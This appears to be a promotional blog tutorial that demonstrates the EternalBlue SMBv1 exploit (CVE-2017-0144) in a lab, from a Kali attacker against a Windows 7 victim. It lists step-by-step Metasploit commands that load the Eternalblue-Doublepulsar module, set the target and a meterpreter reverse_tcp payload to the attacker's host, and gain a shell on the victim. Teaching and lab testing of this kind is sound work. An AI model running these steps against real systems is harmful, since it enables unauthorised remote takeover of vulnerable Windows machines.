EternalBlue is nothing but an achievement that the National Security Agency (NSA) has actually developed and used. But this was somehow leaked in April 2017 by the hacker group called the Shadow Brokers, and this vulnerability leaked online was then used in the devastating effects of the worldwide WannaCry ransomware attack and NotPetya ransomware. So what this hack does is that the Windows Server Message Block 1.0 (SMBv1) effectively exploits a vulnerability. SMB is a protocol that Windows machines use to share files in the same network. The SMBv1 server was therefore unable to manage specially crafted payloads in this bug, resulting in remote execution of code. This vulnerability has been identified and has already been documented CVE-2017-0144.
So let’s start with our demo
Our Victim: Windows 7 (IP address: 192.168.0.103)

Our Attacker: Kali (IP address: 192.168.0.105)

Until you start, make sure you have wine in your kali. If you don’t type the following commands in your Kali. (Wine is used for exe files or windows applications in many operating systems)
dpkg –add-architecture i386
apt-get update
apt-get install wine32
Next, you need to download the exploit and place it in our database of Metasploit.
So from the relation below, we can get the exploit: https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit
Go to your terminal and type:
git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git
You have now accessed the folder where the exploit was downloaded.

Copy the Eternal Blue-Doublepulsar.rb file and place it under the following directory /usr/share/metasploit-framework /module/exploits/windows/smb/

Start your Metasploit program now that all is configured by sort msfconsole

Now serach for eternalblue exploit

Type this to use our double exploit now: use exploit/windows/smb/eternalblue_doublepulsar then type: show options To list all of the choices that we need to fill in.

First, we need to set our remote or target host and the process we want to migrate to, so type the commands below:
set RHOST 192.168.0.103
set PROCESSINJECT explorer.exe

So now we need a payload in our meterpreter to give us a reverse connection:
set PAYLOAD windows/x64/meterpreter/reverse_tcp

Set your host to listen to the reverse link (the IP address of the attacker)
set LHOST 192.168.0.105
Now as everything is setup, just type in exploit and you are ready to go.


And we got our session with the meterpreter. Now just type in shell to give you the command prompt of your victim machine.

NOTE: Metasploit also has a module to test whether or not the victim’s computer is vulnerable to this attack. You could first use this to test and then use the exploit to carry out the attack as explained above. We might use the module auxiliary/scanner/smb/smb_ms17_010 and then set your target host to initiate the scan.
So that’s for now. See you next time.
Discover complete cybersecurity expertise you can trust and prove you made the right choice!
